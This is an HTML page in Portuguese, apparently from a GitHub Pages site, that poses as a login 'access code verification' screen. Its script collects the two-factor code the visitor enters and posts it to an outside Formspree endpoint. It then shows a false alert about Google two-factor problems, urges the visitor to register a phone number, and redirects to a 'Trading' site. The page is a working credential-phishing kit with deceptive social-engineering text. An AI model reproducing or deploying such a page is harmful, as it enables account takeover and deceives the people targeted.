
<file: acesso.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação de Código de Acesso</title>
    <style>
        body {
            font-family: 'Roboto', sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f7f7f7;
        }
        .verification-container {
            background-color: white;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
            width: 300px;
            text-align: center;
        }
        h2 {
            font-size: 18px;
            margin-bottom: 15px;
        }
        .input-group {
            margin-bottom: 15px;
        }
        input {
            width: 100%;
            padding: 10px;
            border-radius: 4px;
            border: 1px solid #ccc;
            font-size: 16px;
        }
        button {
            width: 100%;
            padding: 10px;
            background-color: #4CAF50;
            border: none;
            color: white;
            font-size: 16px;
            border-radius: 4px;
            cursor: pointer;
        }
        button:hover {
            background-color: #45a049;
        }
        .message-container {
            display: none;
            padding: 20px;
            background-color: white;
            border-radius: 8px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
            width: 300px;
            text-align: center;
            margin-top: 20px;
        }
        .message-container p {
            color: green;
            font-size: 16px;
        }
    </style>
</head>
<body>

    <div class="verification-container">
        <h4>Informe aqui o código de acesso enviado ao seu dispositivo para fazer login</h4>
        <form id="verificationForm">
            <div class="input-group">
                <input type="text" id="codigo" name="codigo" placeholder="Digite o código" required>
            </div>
            <button type="submit">Verificar autenticação</button>
        </form>
    </div>

    <div class="message-container" id="messageContainer">
        <p>Erro, indisponível no momento.</p>
    </div>

    <script>
        document.getElementById('verificationForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Impede o envio padrão do formulário

            // Exibe a mensagem de sucesso
            document.getElementById('messageContainer').style.display = 'block';

            // Coleta os dados do formulário
            const formData = new FormData(this);

            // Envia os dados para o Formspree ou algum outro serviço de verificação
            fetch('https://formspree.io/f/mnnnkgwe', {
                method: 'POST',
                body: formData,
                headers: {
                    'Accept': 'application/json'
                }
            }).then(response => {
                // Atraso e redirecionamento após a verificação
                setTimeout(function() {
                    alert('Estamos em atualização nos nossos serviços, usuários com problema na autenticação de 2 fatores do Google. Em breve vamos disponibilizar o acesso via telefonia móvel (cadastrado em sua conta.  (Caso não tenha telefone registrado em sua conta Google. Recomendamos fazer o cadastro, será o único meio de efetuar o login)');
                    window.location.href = "https://vinicavalpro.github.io/Trading/";
                }, 2000);
            }).catch(error => {
                console.error('Erro ao enviar o formulário:', error);
            });
        });
    </script>

</body>
</html>
</file>
